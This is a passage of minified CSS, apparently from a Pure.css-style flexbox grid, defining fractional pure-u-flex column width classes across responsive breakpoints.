-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}@media screen and (min-width:35.5em){.pure-u-flex-sm-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-sm-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-sm-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-sm-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-sm-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-sm-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-sm-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-sm-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-sm-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-sm-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-sm-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-sm-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-sm-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-sm-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-sm-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-sm-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-sm-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-sm-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-sm-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-sm-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-sm-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-sm-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-sm-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-sm-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-sm-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-sm-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-sm-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-sm-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-sm-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-sm-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-sm-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-sm-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-sm-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-sm-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-sm-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-sm-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-sm-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-sm-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-sm-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-sm-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-sm-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-sm-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-sm-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-sm-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-sm-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-sm-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-sm-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-sm-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-sm-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-sm-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}}@media screen and (min-width:48em){.pure-u-flex-md-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-md-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-md-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-md-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-md-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-md-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-md-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-md-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-md-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-md-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-md-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-md-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-md-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-md-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-md-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-md-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-md-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-md-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-md-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-md-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-md-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-md-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-md-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-md-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-md-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-md-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-md-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-md-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-md-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-md-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-md-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-md-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-md-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-md-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-md-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-md-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-md-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-md-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-md-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-md-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-md-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-md-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-md-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-md-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-md-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-md-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-md-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-md-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-md-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-md-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}}@media screen and (min-width:64em){.pure-u-flex-lg-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-lg-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-lg-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-lg-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-lg-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-lg-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-lg-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-lg-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-lg-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-lg-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-lg-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-lg-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-lg-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-lg-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-lg-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-lg-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-lg-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-lg-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-lg-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-lg-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-lg-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-lg-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-lg-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-lg-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-lg-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-lg-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-lg-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-lg-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-lg-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-lg-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-lg-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-lg-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-lg-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-lg-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-lg-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-lg-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-lg-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-lg-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-lg-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-lg-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-lg-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-lg-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-lg-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-lg-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-lg-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-lg-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-lg-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-lg-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-lg-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-lg-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}}@media screen and (min-width:80em){.pure-u-flex-xl-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-xl-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-xl-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-xl-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-xl-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-xl-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-xl-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-xl-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-xl-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-xl-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-xl-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-xl-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-xl-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-xl-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-xl-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-xl-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-xl-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-xl-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-xl-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-xl-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-xl-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-xl-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-xl-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-xl-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-xl-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-xl-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-xl-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-